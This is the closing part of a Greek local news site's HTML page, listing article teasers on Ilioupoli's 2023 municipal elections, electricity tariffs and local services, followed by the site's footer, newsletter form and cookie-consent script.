						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing93141">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing93141"  >
		<form id="formAcymailing93141" action="/greece/social-greece" onsubmit="return submitacymailingform('optin','formAcymailing93141')" method="post" name="formAcymailing93141"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing93141"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing93141"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing93141" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/greece/social-greece/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing93141'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing93141')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fsocial-greece%2F6526-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fsocial-greece%2F6526-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing93141" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>